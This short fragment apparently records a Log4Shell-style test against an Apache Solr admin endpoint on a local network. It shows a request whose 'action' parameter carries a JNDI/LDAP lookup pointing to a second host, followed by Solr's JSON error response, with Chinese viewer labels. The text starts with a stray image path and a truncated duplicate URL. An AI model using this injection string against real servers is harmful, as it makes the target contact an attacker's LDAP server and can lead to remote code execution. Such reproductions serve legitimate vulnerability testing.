 192.168.1.100/solr/admin/cores?a
192.168.1.100/solr/admin/cores?action=${jndi:ldap://192.168.1.109:1389/zhcsmu}
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
responseHeader:
status: 400
QTime: 1
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: ldap://192.168.1.109:1389/zhcsmu"
code: 400